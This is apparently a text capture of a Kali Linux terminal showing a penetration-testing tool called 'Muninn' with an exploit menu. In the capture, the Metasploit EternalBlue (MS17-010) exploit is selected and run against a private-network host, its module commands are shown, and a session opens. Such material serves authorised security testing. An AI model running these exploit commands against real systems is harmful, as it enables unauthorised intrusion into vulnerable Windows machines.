 kali@kali: ~/Desktop/Muninn
File Actions Edit View Help
Exploits 🚀
DB: ✔ | Status: 👍
Select an exploit to use:
0: Back
1: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption, Ranked: average
2: Microsoft IIS WebDAV Write Access Code Execution, Ranked: excellent
3: PostgreSQL for Microsoft Windows Payload Execution, Ranked: excellent
Select (0-3): 1
➜ MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption exploit/windows/smb/ms17_010_eternalblue average 2017-03-14
Running exploitwindows/smb/ms17_010_eternalblue
192.168.86.66
{'RHOSTS': '192.168.86.66'}
['use exploit/windows/smb/ms17_010_eternalblue', 'set RHOSTS 192.168.86.66', 'run -z']
✔ Session 1 Opened
⚠ Overwriting 1
Press enter to continue...